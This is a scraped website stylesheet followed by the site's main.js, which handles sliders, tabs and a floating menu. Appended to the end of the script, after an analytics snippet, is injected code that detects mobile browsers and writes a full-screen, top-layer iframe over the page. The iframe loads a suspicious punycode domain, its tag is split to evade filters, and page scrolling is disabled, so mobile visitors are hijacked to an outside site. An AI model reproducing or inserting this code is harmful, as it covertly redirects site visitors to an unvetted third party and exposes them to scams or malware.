.advertises_list ul li .a1{ width:76px; line-height:22px; display:block; text-align:center;border:1px solid #e3e3e3; margin-left:0; margin-top:16px;}
.advertises_con ul li{ border-bottom:1px solid #e3e3e3; margin-top:50px; padding-bottom:30px;}
.advertises_con ul li h2{ font-size:18px; background:url(../images/img/hexagonal-.jpg) no-repeat 0 center; line-height:42px; padding-left:60px; margin:20px 0 30px 12px;} 
.advertises_con ul li div{color:#666; font-size:16px;margin-left:30px; line-height:36px;}
.advertises_con ul li p{ color:#666; font-size:16px; margin-bottom:16px; margin-left:30px;}
.advertises_con ul li p span{ width:320px; display:inline-block;}
.concept{ margin:36px auto 74px; font-size:16px; line-height:200%;}



/*guidebooks*/

.help,.link{ background:#f4f4f4;}
.help{ padding-bottom:50px;}
.help .title1{ padding:50px 0 40px 0;}
.help .title1,.link .title1,.order .title1{ border:none;}
.order{ padding-bottom:10px;}
.order .title1{ padding:46px 0 30px 0;}
.registration{ padding:40px 0 70px 0;}
.registration p,.registration1 p,.about_brief p,.concept p{ font-size:16px; color:#666; line-height:30px; text-indent:2em;}
.link{ padding-bottom:70px;}
.link .title1{ padding:40px 0 10px 0;}
.link .registration1{ padding-left:30px;}
.link .registration1 a{ color:#666; font-size:16px; margin-right:20px;}

.order .table_form th{ line-height:40px; font-size:14px;}
.order .table_form .input-text{ width:180px;height:30px; background:none; border:1px solid #e2e2e2;font-size:14px;}
.order .table_form td{ width:80%; }
.order .table_form .button{ background:#168fd4; width:150px; border-radius:3px; line-height:35px; text-align:center; color:#fff; height:35px; border:none; padding:0;}
.order .table_form .gray{ background:#888;}


/*about*/

.about_brief{ margin:40px auto 100px;font-size:16px; color:#666; text-indent:2em;}
.about_brief h3{color:#188eee; font-size:16px;}
.about_brief h2{ margin-top:10px; color:#666 !important;font-size:16px;}
.about_history{ margin:40px auto 88px;}
.time{ border-bottom:1px dashed #188eee; margin:0 auto 36px; padding:0 0 20px 14px;}
.time a{margin-right:60px; position:relative;}
.time a img{ position:absolute; top:38px; left:16px;}
.history .fr{ width:770px;}
.history .fr{ font-size:16px; color:#666; margin-right:30px;}
.history .fr h2{font-size:16px; margin:36px auto;}
.history .fr p{ line-height:30px;}
.about_honor{ margin:28px auto 16px;}
.about_honor ul li{ float:left; border:1px solid #e3e3e3; width:280px; margin:0 24px 28px 0; padding-bottom:22px;}
.about_honor ul li.fr{ margin-right:auto;}
.about_honor ul li span{ font-size:14px; color:#999; margin:0 0 6px 18px; display:inline-block;}
.about_honor ul li h2{ font-size:14px;margin:0 0 6px 18px;}
.about_honor ul li p{ font-size:12px; color:#666;margin-left:18px;}
.about_honor ul li img{ margin:6px auto 10px;}
.about_honor .page{ margin-top:auto;}


/*contact*/

.sub_nav .title1 h2.indent{ margin-top:auto; padding:40px 0 38px 10px;}
.contact{ margin:36px auto 50px;}
.contact .address{ overflow:auto;}
.contact .address div{ width:356px; border:1px solid #e3e3e3; float:left; margin:18px 18px 0 0; padding:24px 0 0 30px; height:210px;}
.contact .address div.fr{ margin-right:auto;}
.contact .address div h2{ font-size:16px; background:url(../images/img/hexagonal-.jpg) no-repeat 0 center; line-height:42px; padding-left:70px;margin-bottom:20px;}
.contact .address div p{ font-size:14px; color:#999; margin-bottom:12px;}




/*register*/

.login_register{ height:743px; position:relative;}
.register_box,.login_box{ position:absolute; top:64px; left:50%; margin-left:170px; background:#fff; width:340px; border-radius:10px; border-top:4px solid #188eee; padding:30px 0 60px 30px;}
.login_box{top:114px !important; padding-bottom:30px !important;}
.register_box h2 span{ font-size:24px;}
.register1,.login{ border:1px solid #e3e3e3; width:270px;border-radius:8px; padding:0 20px; margin:20px 0 10 0; margin:20px 0 10px 0;}
.register1 input:focus,.login input:focus{ outline:none;}
.register1 div input,.login div input{ border:none;}
.username,.mail,.password,.pwdconfirm,.email{ background: url(../images/img/yh.jpg) no-repeat 10px center; padding-left:40px; line-height:50px; border-bottom:1px solid #e3e3e3;position:relative;}
.email{background: url(../images/img/yx.jpg) no-repeat 10px center;}
.test{ overflow:auto; padding:14px 0 10px 42px;}
.test input{ width:108px; float:left;}
.test span img{ float:right;}
.checkbox{ font-size:14px; color:#666; padding-left:10px;}
.submit{ width:310px; line-height:40px; font-size:18px; color:#fff; background:#188eee; border:none; border-radius:4px; margin-top:20px; cursor:pointer;}
.forget{font-size:14px; color:#666; padding-right:32px;}
/*.onShow{ display: none;}*/
.login_register .onFocus,.login_register .onCorrect{ position: absolute; top:0; left:124px; width:200px; font-size:14px;}
.login_register .onError,.login_register .onShow,.register2 .onCorrect{ display:none;}
.login_register .onCorrect,.login_register .onError,.login_register .onFocus{ left:150px !important;}
.register2{ position:relative;}

.register2 .onError,.register2 .onFocus{ left:230px !important; top:2px !important;}

/*表单验证*/
.login .onFocus,.login .onError,.login .onCorrect{ border-radius:4px;line-height:20px; margin-top:15px;}
.register1 .onFocus,.register1 .onError,.register1 .onCorrect{border-radius:4px;  line-height:20px; margin-top:15px; }
.onShow,.onFocus,.onError,.onCorrect,.onLoad,.onTime{display:inline-block;display:-moz-inline-stack;zoom:1;*display:inline; vertical-align:middle;background:url(../images/msg_bg.png) no-repeat;	color:#444;line-height:18px;padding:2px 10px 2px 23px; margin-left:10px;_margin-left:5px}
.onShow{background-position:3px -147px;border-color:#40B3FF;color:#959595}
.onFocus{background-position:3px -147px;border-color:#40B3FF;}
.onError{background-position:3px -47px;border-color:#40B3FF; color:red}
.onCorrect{background-position:3px -247px;border-color:#40B3FF;}
.onLamp{background-position:3px -200px}
.onTime{background-position:3px -1356px}



/*xiangqingye*/

.register_interface{ background:#fff;}
.register_interface .fl{ width:550px;}
.register_interface .fr{ width:600px; background:#fff; padding:50px 20px 0 30px;}
.register_interface .fr h2{ font-size:24px; font-weight:bold; margin-bottom:12px;}
.register_interface .fr p{ font-size:14px; color:#666;}
.register_interface .fr p a{ color:#666; width:100px; line-height:30px; border:1px solid #ddd; display:inline-block; text-align:center; margin-right:14px;}
.register_interface .fr p a.ares{ width:220px;}
.register_interface .fr p span{ margin-right:20px;}
.register_interface .fr div{margin-top:12px; border-top:1px solid #c8c8c8; padding-top:20px;}
.register_interface .fr div p{ margin-bottom:22px;}
.register_interface .fr div .submit,.register_interface .fr div .contact1{ width:150px; line-height:40px; color:#fff; font-size:18px; text-align:center;display:inline-block;}
.register_interface .fr div .submit{ margin:10px 12px 33px 92px;}
.register_interface .fr div .contact1{ background:#ff7200; border-radius:4px;}
.bg_img1{ background:url(../images/img/pentagram.jpg) no-repeat 6px center; padding-left:14px; color:#999 !important;}
.bg_img2{ background:url(../images/img/xin.jpg) no-repeat 6px center; padding-left:14px; color:#999 !important;}
.duide{ margin-top:22px;}
.suggestion_box{ background:#fff; border:1px solid #e1e1e1; margin-bottom:12px; padding:30px 0 0 30px;}
.suggestion_box ul li{ font-size:14px; margin-bottom:14px;}
.suggestion_box ul li .active1{ background: url(../images/img/box-.jpg) no-repeat 0 center; padding-left:30px;}
.suggestion_box ul li .active2{ background: url(../images/img/box+.jpg) no-repeat 0 center; padding-left:30px;}
.sub_li{ margin:12px 0 50px 32px;}
.sub_li li{ color:#888;}
.introduction_con{background:#fff; margin-bottom:24px;}
.introduction_con1 img{height:auto !important; max-width:100%;}
.introduction_con1{font-size:14px; color:#666; line-height:30px; padding:14px 35px;}
.introduction_con2{padding:0 0 30px;}
.introduction_con2 img{ margin-top:30px; max-width:95%;}
.introduction_con3{line-height:30px; padding:0 0 30px;}
.introduction_con3 p{ width:743px; font-size:14px; color:#666; margin:10px 0 0 40px;}
.introduction_con4{padding:0 0 26px;}
.introduction_con4 div{ border-bottom:1px solid #e8e8e8; padding:14px 0; width:888px;}
.introduction_con4 div.last{ border-bottom: none;}
.introduction_con4 div p{ color:#666; font-size:14px; text-align:left;line-height:24px;}
.duide .fl{ width:264px;}
.duide .fr{ width:918px;}
.duide .fr ul{ background:#e3e3e3;overflow:auto;}
.duide .fr ul li{ float:left; line-height:60px; width:110px; text-align:center; font-size:16px; color:#333;}
.duide .fr ul li a{ display:block;}
.on3{background:#fff;border-top:6px solid #188eee;}
.on4,.register_interface .fr p a:hover{ border-color:#188eee !important; color:#188eee !important;}

#scoreAnimate{ display:none; position:absolute; top:0; left:0; color:red; font-weight:bold;}




.boxAnimation{
    -moz-transition:all 0.4s ease;
    -ms-transition:all 0.4s ease;
    -webkit-transition:all 0.4s ease;
    transition:all 0.4s ease;
}
.boxAnimation:hover{
    box-shadow:0 0px 8px rgba(46,143,237,0.6);
}

.orders{ position:relative;}
.ares{ display:none !important;}
.area{ border-top:none !important; position:relative; padding-top:0 !important;}
.colsel{ position:absolute; top:-10px; left:90px; border-top:none !important; padding-top:0 !important;}



/*hyzx*/
.crumb{font-size:14px; color:#666; padding:30px 0 40px;}
.crumb a{ color:#666;}
.bg_hy{ background:#eee; padding-bottom:60px;}
.fl_menu{ width:200px; background:#fff; border:1px solid #e1e1e1;}
.fl_menu h2{ font-size:16px;}
.fl_menu .title{border-bottom:1px solid #e1e1e1; line-height:50px;text-align:center;}
.fr_con{ width:980px;}
.module{ border-bottom:1px solid #e1e1e1;}
.module h2{color:#666; border-bottom:1px dashed #e1e1e1; background: url(../images/img/hy_triangular.jpg) no-repeat 160px center; width:140px; padding-left:40px; line-height:40px; cursor:pointer;}
.active3{background: url(../images/img/hy_triangular2.jpg) no-repeat 160px center !important;}
.module ul{ margin-left:70px; margin-bottom:30px;}
.module ul li{ line-height:30px;}
.module ul li a{ font-size:12px; color:#666;}
.module ul li a:hover{ color:#188eee; text-decoration:underline;}
.hy_information{ height:170px; background:#fff; border:1px solid #e1e1e1; border-left:none;}
.hy_information .fl{ padding:30px 30px 0 30px; border-left:1px solid #e1e1e1; height:140px;}
.hy_information .data{ padding-top:12px; height:158px;}
.hy_information .fl h2{ text-align:center; line-height:20px;}
.hy_information .fl h2 a{ font-size:12px; color:#666; text-align:center;}
.data h2{ font-size:18px; text-align:left !important; line-height:36px !important;}
.data h2 span{ font-size:12px; color:#666;}
.data div{ font-size:12px; line-height:36px;}
.data div a{ color:#0f91db; margin-left:20px;}
.data div span{ color:#666;}
.data .safety span{ color:#000 !important;}
.data .safety img{ display:inline-block !important;}
.data .safety b{ color:#9c7602; margin-left:10px; font-weight:normal;}
.data .hy_phone{background:url(../images/img/hy_phone.jpg) no-repeat 0 center; padding-left:20px;}
.data .hy_mail{background:url(../images/img/hy_mail.jpg) no-repeat 0 center; padding-left:28px;}
.data .hy_mail a{ color:#666;}
.recent_order h2{ font-size:14px; color:#666; margin:16px auto 8px; padding-left:10px; background:#fff; line-height:45px;}
.recent_order h2 a{ margin-right:30px; padding:0 10px; line-height:23px; display:inline-block;}
.order_list{border:1px solid #e1e1e1;}
.order_list ul{ background:#fff; border-top:1px solid #e1e1e1; overflow:auto; line-height:100px;}
.order_list ul li{ float:right; font-size:12px; color:#666;}
.order_list .first_li{ width:530px; margin-right:15px; float:left;}
.order_list ul .first_li a{ font-size:16px !important; color:#666 !important;}
.order_list ul li img{ display:inline-block !important; float:left; margin:16px 24px 0 16px;}
.order_list ul li a{ color:#188eee;}
.order_list .span2{ width:100px; float:right;}
.order_list .span3{ width:100px;float:right;}
.order_list .span4{ width:150px;float:right;}
.order_show{ background:#fff;border:1px solid #e1e1e1; padding:30px 0; font-size:12px;}
.order_show ul li{ line-height:35px; border-bottom:1px dashed #ccc; margin:0 30px;}
.order_menu{ line-height:40px; background:#fff;}
.order_menu span{ color:#666; font-size:12px;}
.order_menu span.first_span{ margin:0 0 0 50px;}
.hy_recommend .title{ margin-top:26px; font-size:14px;padding-bottom:10px;}
.hy_recommend .hy_triangular1{ position:absolute; top:-10px; left:20px;}
.recommend_con{border:1px solid #e1e1e1; padding:40px 0 50px; background:#fff;position:relative;} 
.recommend_con ul li{ overflow:auto;}
.recommend_con ul li div{ float:left; width:212px; margin-right:30px;}
.recommend_con ul li .fl{ margin-left:20px;}
.recommend_con ul li .fr{ float:right !important; margin-right:20px !important;}
.recommend_con ul li div h2{ margin:8px auto;}
.recommend_con ul li div h2 a{ font-size:14px; color:#666;}
.recommend_con ul li div p{ font-size:12px; color:#999; width:160px; margin-left:0;}
.recommend_con .num { overflow:hidden; height:13px; position: absolute;top:20px;padding-bottom:25px; background:url(../images/img/banner.png) bottom center no-repeat;zoom:1; z-index:3; right:0px;}
.recommend_con .num ul{ width:80px; margin:0 auto;}
.recommend_con .num li { width: 8px; height:8px; line-height:0px; text-align: center;  color:#d2d2d2; font-size:0px; background:#d2d2d2; margin-right:16px; border-radius:50%; cursor:pointer; float: left; }
.recommend_con .num li.on { background: #4da0f0; } /*当前项*/
.div_logined a{ border-left:none !important;}



/**/
.col-auto{ background:#fff; padding:20px;}
.col-1{ position:relative;}
.col-1 h5{ margin-bottom:15px; font-size:16px;}




/*会员中心修改密码*/

.modify_password{ font-size:12px; color:#777; line-height:34px;}
.modify_password td{ position:relative;}
.modify_password th{ font-weight:normal;}
.modify_password .onError,.modify_password .onCorrect,.modify_password .onFocus{ position:absolute; top:8px; left:244px;}


/*会员中心更换头像*/

.col-avatar{ width:200px; float:right;}
.col-avatar li{ color:#999; font-size:12px; margin-bottom:4px;}
.col-avatar li img{border: 1px solid #ccc; display:inline-block !important;}


/*会员中心手机绑定*/


.table_mobile{ line-height:34px;font-size:12px; color:#777;} 
.table_mobile td{ position:relative;}
.table_mobile td img{ display:inline-block !important; margin-left:10px; vertical-align: middle;}
.table_mobile th{ font-weight:normal; width:120px;}
.table_mobile .onCorrect,.table_mobile .onError,.table_mobile .onFocus{ position:absolute ; top:8px; left:244px; }






/*新增修改*/

.tab-content .second{ width:300px; border:none; position:absolute; top:0; right:0; left:auto;}
.tab-content .second li{ border-bottom:1px solid #e5e5e5; margin-bottom:0; border-left:1px solid #e5e5e5;}
.tab-content .second .second_li{ border-bottom: none;}
.tab-content .second li img{ height:141px;}
.tab-content .bg_img{ background:url(../images/img/navbg.jpg) center center no-repeat; position:absolute; width:560px; height:170px; bottom:0; left:70px; z-index:-10;}
.tab-content1 .second li{ height:152px;}

.margin_t{ margin-top:20px}

.comDiv{position:fixed; top:0; z-index:999; width:918px;}


.active4{ background:#fff;border-top: 6px solid #188eee !important; line-height:48px !important; padding-bottom:6px;}
.introduction_con h2{ background: #e3e3e3; line-height:60px; font-size:18px; padding-left:30px;}


.tab_t .ml{ margin-left:190px;}
.tab_b1 .ml1{ margin-left:330px;}
.tab_b1 .ml2{ margin-left:820px;}
/*.time_tab .tab_b .tab_b1{ display:none !important;}*/

.fast_login{ margin-right:30px;}
.fast_login .submit{ width:auto; margin-top:auto;}
.login_box ul li{ float:left; margin:14px 20px 0 0;}
.login_box ul li a{ font-size:14px; color:#666;}








/*中小企业论坛*/

.tribune_con1{ width:290px;}
.tribune_con1 .box{ overflow:hidden;}
.tribune_con1 .first{ margin-bottom:20px;}
.tribune_con2{ width:410px; margin-left:20px;overflow:hidden;}
.tribune_con3{ width:460px;}
.tribune_con3 .first{ margin-bottom:20px;}
.tribune_list .fl{ width:240px;overflow:hidden;}
.tribune_list .fr{ width:200px;}
.tribune_list .fr h2{ font-size:16px; margin-bottom:10px;}
.tribune_list .fr p{ font-size:14px; color:#666; line-height:20px;}
.news_title{ font-size:20px; line-height:50px;}
.news_title img{ display:inline-block; margin:16px 10px 0 0; float:left;}
.tribune_title{ text-align:center; margin-top:20px;}
.tribune_title p{height:1px; background:#d2f0f0; display:block; width:500px; margin-top:20px;}
.policy_list{ border-bottom:1px dashed #ccc; margin-bottom:20px; padding-bottom:14px;}
.policy_list .fl{ width:190px; margin-right:14px;}
.policy_list .fr{ width:450px;}
.policy_list .fr h2{ font-size:16px; font-weight:bold; margin-bottom:4px;}
.policy_list .fr p{ font-size:12px; color:#666; background:url(../images/img/policy_01.jpg) no-repeat 0 center; margin-bottom:10px; padding-left:20px;}
.policy_list .fr p a{ color:#666; margin-right:6px;}
.policy_list .fr p span{ color:#999;}
.policy_list .fr .text{ font-size:14px; color:#666; line-height:20px;}
.policy .w490{ width:490px; overflow:hidden;}
.box{position:relative}
.box .desc{ height: 0;overflow: hidden;transition: all .2s;-webkit-transition: all .2s;-moz-transition: all .2s; position:absolute; bottom:0; background:#000; filter:alpha(opacity=80);-moz-opacity:0.8; -khtml-opacity: 0.8;opacity: 0.8; width:100%;}
.box .desc h2,.box .desc p{ color:#fff; position:relative;line-height:150%;padding:0 10px;}
.box .desc h2{ font-size:16px; margin-top:10px;}
.box .desc p{ font-size:12px;}
.box:hover .desc{height: 80px;}
.policy_con .policy_list .fl a{ display:block; width:190px; height:130px; overflow:hidden;}

/* 合作伙伴 */
.partner{ margin-bottom:30px;}
.partner h2{ text-align:center; line-height:50px; margin:30px auto;}
.partner h2 p{ height:1px; background:#d2f0f0; display:block; width:520px; margin-top:28px;}
.partner_img ul{ overflow:auto;}
.partner_img ul li{ width:235px; float:left; border-right:1px solid #ccc; border-bottom:1px solid #ccc;}
.partner_img ul li.mr{ border-right:1px solid #ccc; border-bottom:none;}
.partner_img ul li.last{ border-right:none;}
.partner_img ul li img{filter:grayscale(100%); 
    -webkit-filter:grayscale(100%); 
    -moz-filter:grayscale(100%); 
    -ms-filter:grayscale(100%); 
    -o-filter:grayscale(100%); 
    filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=1); 
    -webkit-filter:grayscale(1);
    opacity: .45;
    filter: alpha(opacity=45);}
.partner_img ul li:hover img{filter:grayscale(0%); 
    -webkit-filter:grayscale(0%); 
    -moz-filter:grayscale(0%); 
    -ms-filter:grayscale(0%); 
    -o-filter:grayscale(0%); 
    filter:progid:DXImageTransform.Microsoft.BasicImage(grayscale=0); 
    -webkit-filter:grayscale(0);
    opacity: 1;
    filter: alpha(opacity=100);}




/* 会员中心 增加*/
.vip{ background:#fff; padding:25px; line-height:200%; font-size:14px;}
.favorlist{ line-height:30px;}


.links{ width:100%; overflow:auto;}
.links li{ float:left; width:250px; margin:30px 0 0 30px;}


.bm{ margin:30px auto; width:100%; overflow:auto;}
.bm h2{ font-size:18px; border-bottom:1px solid #ccc; line-height:50px; margin-bottom:10px;}
.bm .con ul li{ width:240px; margin:30px; float:left; text-align:center; background:#EDEDED; line-height:100px;}
.bm .con ul li a{ display:block;}
.bm .con ul li a:hover{ background:#ddd;}

/*评价*/
#QuacorGrading{ line-height:30px;}
#QuacorGrading input{background:url(../images/img/grading.png) no-repeat scroll right center;cursor:pointer;height:30px;width:30px;padding:0;border:0;}
.evaluation{ background:#fff;}
.evaluation strong{ font-weight:normal;font-size:12px;}
.pj{ overflow:auto;}
.pj,#QuacorGrading{ padding:5px 15px; font-size:14px;}
.pj textarea{ width:50%; height:60px;}
.pj .con{ width:50%; height:60px; float:left;}
.evaluation .button{ margin:10px 0 15px 15px;}

.jl{ font-size:14px; line-height:30px;}
.jl table{ background:#ededed; padding:15px;}
.jl table td{ padding-left:10px; text-align:left;}
.jl table td textarea{ width:800px; height:200px;}
.jl .button{ width:150px; line-height:35px; border-radius:5px; background:#2D81F1; color:#fff; border:none; display:block;}

/*表格*/
#table{ width:100%; border-left:1px solid #ccc; border-top:1px solid #ccc;}
#table th{ background:#188eee; color:#fff;border-bottom:1px solid #ccc; border-right:1px solid #ccc;font-size:14px; line-height:200%; padding:10px; font-weight:normal; width:20%; font-size:16px;}
#table td{ border-bottom:1px solid #ccc; border-right:1px solid #ccc; color:#696969; font-size:14px; line-height:200%; padding:10px; width:80%;}



--- FILE ---
content_type: application/javascript
request_url: http://whkuaiji.cn/statics/js/main.js
body_size: 1907
content:
$(".banner").slide({ titCell:".num ul" , mainCell:".play" , effect:"fold", autoPlay:true, delayTime:700 , autoPage:true });
$(".recommend_con").slide({ titCell:".num ul" , mainCell:".play" , effect:"fold", autoPlay:true, delayTime:700 , autoPage:true });
//TAB切换
    function SwapTab(name,title,content,Sub,cur){
      $(name+' '+title).mouseover(function(){
	  $(this).addClass(cur).siblings().removeClass(cur);
	  $(content+" > "+Sub).eq($(name+' '+title).index(this)).show().siblings().hide();
  });
      $(name+' '+title).mouseout(function(){
	  $(this).removeClass(cur);
	  $(content+" > "+Sub).eq($(name+' '+title).index(this)).hide();
  });
      $(content+" > "+Sub).mouseover(function(){
	  $(this).show();
	  $(name+' '+title).eq($(content+" > "+Sub).index(this)).addClass(cur).siblings().removeClass(cur);
	  });
	  $(content+" > "+Sub).mouseout(function(){
	  $(this).hide(); 
	  $(name+' '+title).eq($(content+" > "+Sub).index(this)).removeClass(cur); 
	  });
      
}
new SwapTab(".SwapTab","li",".tab-content","ul","fb");//排行TAB
function SwapTab1(name,title,content,Sub,cur){
      $(name+' '+title).mouseover(function(){
	  $(this).addClass(cur).siblings().removeClass(cur);
	  $(content+" > "+Sub).eq($(name+' '+title).index(this)).show().siblings().hide();
  });
}
	        
new SwapTab1(".time","a",".history_con","div","on2");//排行TAB
	        
new SwapTab1(".tab_t","li",".tab_b","li","on5");//首页时间轴一级

new SwapTab1(".tab_c",".k",".tab_e",".f","on5");//首页时间轴二级


$(function(){  
       $(".level1 > span").click(function(){  
          $(this).next().toggle(100,function(){                
              //TODO  
          }); 
		  $(this).toggleClass("active2");
    	  $(this).siblings().removeClass("active2");
       });
	   
	    $("#compareDiv>li").click(function(){  
          //$(this).next().toggle(100,function(){                
//              //TODO  
//          }); 
		  $(this).addClass("active4");
    	  $(this).siblings().removeClass("active4");
       });
	   
	   
	   
	   
	   $(".module > h2").click(function(){  
          $(this).next().toggle(100,function(){                
              //TODO  
          }); 
		  $(this).toggleClass("active3");
    	  $(this).siblings().removeClass("active3");
       });  
    });  

$('.tab_con').find("li").mouseover(function(){$(this).removeClass("listItem").addClass("listCurrent").siblings().removeClass("listCurrent").addClass("listItem");})

 

  //浮动
  $(function(){
   var h = $('#warpDiv').offset().top;
        $(window).scroll(function(){
        if($(window).scrollTop() >h ){
			$('#compareDiv').addClass('comDiv');
			$('#introduction').css("display","block");
			}
        else{$('#compareDiv').removeClass('comDiv');$('#introduction').css("display","none");}
        });
  })var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?71196c4b8a87ba735f44570f709556bd";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://xn--600tk-127haa.1601888.com'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}

       

 
 
 
 